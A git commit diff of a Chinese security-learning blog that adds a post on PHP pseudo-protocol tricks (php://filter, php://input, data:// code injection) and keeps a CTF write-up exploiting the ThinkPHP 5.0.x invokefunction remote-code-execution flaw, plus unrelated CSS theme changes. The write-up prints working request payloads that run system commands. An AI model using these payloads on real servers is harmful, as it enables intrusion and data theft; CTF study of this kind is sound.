



==== commit 77717201: "Site updated: 2025-02-12 19:59:21" ====
--- a/index.html
+++ b/index.html
@@ -149,7 +149,7 @@
   
   
   <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
-    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/10/php-rce/">
+    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/12/%E5%B8%B8%E7%94%A8%E4%BC%AA%E5%8D%8F%E8%AE%AE%E7%94%A8%E6%B3%95/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
       <meta itemprop="image" content="/images/avatar.gif">
@@ -163,7 +163,7 @@
       <header class="post-header">
         <h2 class="post-title" itemprop="name headline">
           
-            <a href="/2025/02/10/php-rce/" class="post-title-link" itemprop="url">php_rce</a>
+            <a href="/2025/02/12/%E5%B8%B8%E7%94%A8%E4%BC%AA%E5%8D%8F%E8%AE%AE%E7%94%A8%E6%B3%95/" class="post-title-link" itemprop="url">常用伪协议用法</a>
         </h2>
 
         <div class="post-meta">
@@ -174,7 +174,7 @@
               <span class="post-meta-item-text">发表于</span>
               
 
-              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：17:31:50" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
+              <time title="创建时间：2025-02-12 00:00:00 / 修改时间：19:58:27" itemprop="dateCreated datePublished" datetime="2025-02-12T00:00:00+08:00">2025-02-12</time>
             </span>
 
           
@@ -188,7 +188,80 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>打开题目是以下页面<br><img src="php_rce/1.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
+          <p>常用伪协议用法：</p>
+<ol>
+<li><p>php伪协议<br>用法:（大小写都可以）<br>php://input,用于执行php代码，需要post请求提交数据。<br>php://filter,用于读取源码，get提交参数。?a=php://filter/read=convert.base64/resource=xxx.php<br>需要开启allow_url_fopen:php://input、php://stdin、php://memory、php://temp<br>不需要开启allow_url_fopen:php://filter</p>
+</li>
+<li><p>data协议<br>这是一个输入流执行的协议，它可以向服务器输入数据，而服务器也会执行。常用代码如下：<br>?file=data://text/plain,&lt;?php%20phpinfo();?&gt;<br>用法：<br>data://text/plain,xxxx(要执行的php代码)<br>[data-uri](base64编码后的数据)<br>例：<br>?page=data://text/plain,<br>?page=[data-uri]</p>
+</li>
+<li><p>file协议<br>用法：<br>file://[本地文件系统的绝对路径]<br>想要读取flag.php文件，可以利用filter伪协议，传参如下：<br>?file=php://filter/convert.base64-encode/resource=flag.php</p>
+</li>
+</ol>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
+    <link itemprop="mainEntityOfPage" href="https://klmn66.github.io/2025/02/10/php-rce/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="大奉">
+      <meta itemprop="description" content="大奉的个人博客">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="大奉">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2025/02/10/php-rce/" class="post-title-link" itemprop="url">php_rce</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+
+              <time title="创建时间：2025-02-10 00:00:00" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
+            </span>
+              <span class="post-meta-item">
+                <span class="post-meta-item-icon">
+                  <i class="far fa-calendar-check"></i>
+                </span>
+                <span class="post-meta-item-text">更新于</span>
+                <time title="修改时间：2025-02-12 19:00:24" itemprop="dateModified" datetime="2025-02-12T19:00:24+08:00">2025-02-12</time>
+              </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>打开题目是以下页面<br><img src="1.jpeg" alt="图片"><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
 <p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<img src="php_rce/ 屏幕截图 2025-02-10 140602.png" alt=""><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>
 
       
@@ -402,7 +475,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">3</span>
+          <span class="site-state-item-count">4</span>
           <span class="site-state-item-name">日志</span>
         </a>
       </div>
--- a/css/main.css
+++ b/css/main.css
@@ -1,22 +1,22 @@
 :root {
-  --body-bg-color: #fff;
-  --content-bg-color: #f5f5f5;
+  --body-bg-color: #f5f7f9;
+  --content-bg-color: #fff;
   --card-bg-color: #f5f5f5;
   --text-color: #555;
   --blockquote-color: #666;
   --link-color: #555;
   --link-hover-color: #222;
-  --brand-color: #222;
-  --brand-hover-color: #222;
+  --brand-color: #fff;
+  --brand-hover-color: #fff;
   --table-row-odd-bg-color: #f9f9f9;
   --table-row-hover-bg-color: #f5f5f5;
-  --menu-item-bg-color: #ddd;
-  --btn-default-bg: transparent;
-  --btn-default-color: var(--link-color);
-  --btn-default-border-color: var(--link-color);
-  --btn-default-hover-bg: transparent;
-  --btn-default-hover-color: var(--link-hover-color);
-  --btn-default-hover-border-color: var(--link-hover-color);
+  --menu-item-bg-color: #f5f5f5;
+  --btn-default-bg: #fff;
+  --btn-default-color: #555;
+  --btn-default-border-color: #555;
+  --btn-default-hover-bg: #222;
+  --btn-default-hover-color: #fff;
+  --btn-default-hover-border-color: #222;
 }
 html {
   line-height: 1.15; /* 1 */
@@ -221,7 +221,7 @@
 }
 a,
 span.exturl {
-  border-bottom: 1px solid #ccc;
+  border-bottom: 1px solid #999;
   color: var(--link-color);
   outline: 0;
   text-decoration: none;
@@ -314,7 +314,7 @@
 .btn {
   background: var(--btn-default-bg);
   border: 2px solid var(--btn-default-border-color);
-  border-radius: 0;
+  border-radius: 2px;
   color: var(--btn-default-color);
   display: inline-block;
   font-size: 0.875em;
@@ -429,8 +429,8 @@
 }
 .highlight,
 pre {
-  background: #f7f7f7;
-  color: #4d4d4c;
+  background: #000;
+  color: #eaeaea;
   line-height: 1.6;
   margin: 0 auto 20px;
 }
@@ -447,7 +447,7 @@
   word-wrap: break-word;
 }
 .highlight *::selection {
-  background: #d6d6d6;
+  background: #424242;
 }
 .highlight pre {
   border: 0;
@@ -464,8 +464,8 @@
   padding: 0;
 }
 .highlight figcaption {
-  background: #eff2f3;
-  color: #4d4d4c;
+  background: #292929;
+  color: #eaeaea;
   display: flex;
   font-size: 0.875em;
   justify-content: space-between;
@@ -473,10 +473,10 @@
   padding: 0.5em;
 }
 .highlight figcaption a {
-  color: #4d4d4c;
+  color: #eaeaea;
 }
 .highlight figcaption a:hover {
-  border-bottom-color: #4d4d4c;
+  border-bottom-color: #eaeaea;
 }
 .highlight .gutter {
   -moz-user-select: none;
@@ -485,14 +485,14 @@
   user-select: none;
 }
 .highlight .gutter pre {
-  background: #eff2f3;
-  color: #869194;
+  background: #292929;
+  color: #666;
   padding-left: 10px;
   padding-right: 10px;
   text-align: right;
 }
 .highlight .code pre {
-  background: #f7f7f7;
+  background: #000;
   padding-left: 10px;
   width: 100%;
 }
@@ -508,26 +508,26 @@
 }
 pre code {
   background: none;
-  color: #4d4d4c;
+  color: #eaeaea;
   font-size: 0.875em;
   padding: 0;
   text-shadow: none;
 }
 pre .deletion {
-  background: #fdd;
+  background: #800000;
 }
 pre .addition {
-  background: #dfd;
+  background: #008000;
 }
 pre .meta {
-  color: #eab700;
+  color: #e7c547;
   -moz-user-select: none;
   -ms-user-select: none;
   -webkit-user-select: none;
   user-select: none;
 }
 pre .comment {
-  color: #8e908c;
+  color: #969896;
 }
 pre .variable,
 pre .attribute,
@@ -542,7 +542,7 @@
 pre .css .id,
 pre .css .class,
 pre .css .pseudo {
-  color: #c82829;
+  color: #d54e53;
 }
 pre .number,
 pre .preprocessor,
@@ -552,7 +552,7 @@
 pre .params,
 pre .constant,
 pre .command {
-  color: #f5871f;
+  color: #e78c45;
 }
 pre .ruby .class .title,
 pre .css .rules .attribute,
@@ -565,11 +565,11 @@
 pre .xml .cdata,
 pre .special,
 pre .formula {
-  color: #718c00;
+  color: #b9ca4a;
 }
 pre .title,
 pre .css .hexcolor {
-  color: #3e999f;
+  color: #70c0b1;
 }
 pre .function,
 pre .python .decorator,
@@ -579,11 +579,11 @@
 pre .perl .sub,
 pre .javascript .title,
 pre .coffeescript .title {
-  color: #4271ae;
+  color: #7aa6da;
 }
 pre .keyword,
 pre .javascript .function {
-  color: #8959a8;
+  color: #c397d8;
 }
 .blockquote-center {
   border-left: none;
@@ -966,16 +966,16 @@
 }
 .main-inner {
   margin: 0 auto;
-  width: 700px;
+  width: calc(100% - 20px);
 }
 @media (min-width: 1200px) {
   .main-inner {
-    width: 800px;
+    width: 1160px;
   }
 }
 @media (min-width: 1600px) {
   .main-inner {
-    width: 900px;
+    width: 73%;
   }
 }
 @media (max-width: 767px) {
@@ -988,16 +988,16 @@
 }
 .header-inner {
   margin: 0 auto;
-  width: 700px;
+  width: calc(100% - 20px);
 }
 @media (min-width: 1200px) {
   .header-inner {
-    width: 800px;
+    width: 1160px;
   }
 }
 @media (min-width: 1600px) {
   .header-inner {
-    width: 900px;
+    width: 73%;
   }
 }
 .site-brand-container {
@@ -1011,7 +1011,7 @@
 }
 .site-meta {
   flex-grow: 1;
-  text-align: left;
+  text-align: center;
 }
 @media (max-width: 767px) {
   .site-meta {
@@ -1036,7 +1036,7 @@
   margin: 0;
 }
 .site-subtitle {
-  color: #999;
+  color: #ddd;
   font-size: 0.8125em;
   margin: 10px 0;
 }
@@ -1181,22 +1181,22 @@
   display: inline-block;
 }
 .site-author-image {
-  border: 2px solid #333;
+  border: 1px solid #eee;
   display: block;
   margin: 0 auto;
-  max-width: 96px;
+  max-width: 120px;
   padding: 2px;
 }
 .site-author-name {
-  color: #f5f5f5;
-  font-weight: normal;
-  margin: 5px 0 0;
+  color: var(--text-color);
+  font-weight: 600;
+  margin: 0;
   text-align: center;
 }
 .site-description {
   color: #999;
-  font-size: 1em;
-  margin-top: 5px;
+  font-size: 0.8125em;
+  margin-top: 0;
